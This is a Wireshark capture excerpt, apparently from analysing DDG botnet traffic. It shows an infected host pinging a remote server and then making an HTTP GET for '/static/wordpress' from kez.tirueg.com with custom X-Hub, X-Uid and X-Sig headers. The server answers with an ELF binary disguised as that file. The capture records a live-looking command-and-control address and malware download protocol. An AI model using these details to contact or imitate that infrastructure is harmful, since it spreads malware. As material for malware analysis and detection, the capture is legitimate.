 Time Source Destination Protocol Length Info
957 2020-04-01 11:16:14.660173 10.19.19.5 122.51.217.125 TCP 57 48236 → 34933 [PSH, ACK] Seq=34 Ack=34 Win=64207 Len=3 Ping
958 2020-04-01 11:16:14.693093 122.51.217.125 10.19.19.5 TCP 60 34933 → 48236 [PSH, ACK] Seq=34 Ack=37 Win=32732 Len=3 Pong
959 2020-04-01 11:16:14.693200 10.19.19.5 122.51.217.125 TCP 54 48236 → 34933 [ACK] Seq=37 Ack=37 Win=64204 Len=0
976 2020-04-01 11:16:29.880955 10.19.19.5 122.51.217.125 TCP 54 [TCP Keep-Alive] 48236 → 34933 [ACK] Seq=36 Ack=37 Win=64204 Len
978 2020-04-01 11:16:29.881214 122.51.217.125 10.19.19.5 TCP 60 [TCP Keep-Alive ACK] 34933 → 48236 [ACK] Seq=37 Ack=37 Win=32732
988 2020-04-01 11:16:43.314283 10.19.19.5 122.51.217.125 HTTP 461 GET /static/wordpress HTTP/1.1
Frame 988: 461 bytes on wire (3688 bits), 461 bytes captured (3688 bits)
Ethernet II, Src: PcsCompu_dd:68:db (08:00:27:dd:68:db), Dst: RealtekU_12:35:00 (52:54:00:12:35:00)
Internet Protocol Version 4, Src: 10.19.19.5, Dst: 122.51.217.125
Transmission Control Protocol, Src Port: 48236, Dst Port: 34933, Seq: 37, Ack: 37, Len: 407
Wireshark · 追踪 TCP 流 (tcp.stream eq 39) · ddg.pcap
.>|.>|.v4.v4. K. K.`".`".;y.;y..............N..N....................Q..QGET /static/wordpress
HTTP/1.1
Host: kez.tirueg.com
User-Agent: Go-http-client/1.1
Goarch: amd64
X-Hub:
bsSopKeeeeeeeeeeDcW34qYw9N1wW2XF8oRQL1rxLtu2UDKWJKAaAipiGy2k2fK8s6ARhhSyji0Gpx1ivtWygd5Wi4P4Y4o7qNRNbGMZ7fesb_0Hz7
wCVYweF-w4ogy8zY5c8Y5eKcUDFEyy1KmgSs9zoZRgNmv5O5acVuZr6AmRGuDYrfNAivNDmkf
X-Relay: 4268755802
X-Uid: 5023.dd9b2f57af3be6b6276606d4f37e4a5b
Accept-Encoding: gzip
Connection: close
HTTP/1.0 200 OK
Accept-Ranges: bytes
Connection: close
Content-Type: application/octet-stream
Last-Modified: Fri, 27 Mar 2020 01:33:58 GMT
X-Hub: bsSopKeeeeeeeeeeDcW34qelkrRFcEMJDyeGzszV1Tpnu5pSFtwIABap5eTMjk-
lkcNd6TmlBIquwYYGevHaeMU195xHEQwrO877h3uN9Gfub_0Hz7wCVYweF-
w4ogy8zY5c8Y5eKcUDFEyDMESqmbPDIN7lEvesBLiA3mvR7YDIsfj1HcJEk39ikfK
Signature of wordpress file
X-Sig: jorefXB3pUQLjNeAh-Bpg9uPA45fX2GcSTWCQ7DH2za79Ei95k8jCOd9aEpIsiUfqkzIxn3dOg-kAy7Z1QRkDq
.ELF..............>.....A.......@.......(.Y.........@.8.
分组: 12295 · 已显示: 5543 (45.1%)